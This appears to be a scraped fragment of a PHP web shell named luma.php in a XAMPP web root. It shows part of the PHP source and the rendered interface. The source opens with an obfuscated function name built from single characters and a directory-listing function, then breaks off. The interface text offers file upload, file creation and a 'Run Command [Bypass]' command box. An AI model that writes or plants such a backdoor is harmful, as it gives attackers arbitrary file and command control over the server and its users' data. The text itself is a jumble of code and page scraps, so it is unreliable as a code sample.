 D:\xampp\htdocs\luma.php
<?php
$htm = "h"."t"."m"."l"."s"."p"."e"."c"."i"."a"."l"."c"."h"."a"."r"."s";
function scanDirectory($path) {
    $items = [];
    if (is_dir($path)) {
        $scan = scandir($path);
        foreach ($scan as $item) {
            if ($item !== '.' && $item !== '..') {
                $fullPath = $path . DIRECTORY_SEPARATOR . $item;
                $items[] = [
                    'name' => $item,
                    'path' => $fullPath,
                    'type' => is_dir($fullPath) ? 'directory' : 'file'
                ];
            }
        }
    }
Choose File No file chosen
Upload
D:\xampp\htdocs
Filename
File content
Create
Enter command
Run Command [Bypass]